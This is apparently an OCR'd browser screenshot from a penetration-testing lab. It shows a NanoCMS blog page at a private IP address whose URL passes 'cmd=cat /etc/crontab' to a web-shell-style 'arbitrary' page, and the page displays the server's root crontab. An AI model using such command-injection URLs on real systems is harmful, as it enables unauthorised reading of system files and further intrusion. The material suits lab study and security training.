 Andy Carp's Blog » arbitrary - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.229.129/~andy/index.php?page=arbitrary&cmd=cat /etc/crontab
G
Most Visited CentOS Support milw0rm - exploits PS .:[ packet storm ]:. Nmap
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize
NanoCMS (v0.4) - Admin Pa... Mad Irish.net - Security Eval... Andy Carp's Blog » arbitrary
Andy Carp's Blog
Promoting Phake Organization
Home Contact
Navigation
Home
Contact
arbitrary
Links
Phake Org.
Webmail
Login
Admin Login
SHELL=/bin/bash PATH=/sbin:/bin:/usr/sbin:/usr/bin MAILTO=root HOME=/ # run-parts
01 * * * * root run-parts /etc/cron.hourly 02 4 * * * root run-parts /etc/cron.daily 22 4 * * 0
root run-parts /etc/cron.weekly 42 4 1 * * root run-parts /etc/cron.monthly * * * * * root
/var/www/html/events/scripts/cron-curl.sh 5 * * * * root /usr/bin/webalizer
© Andy Carp. All rights reserved.
powered by NanoCMS
| Home | Contact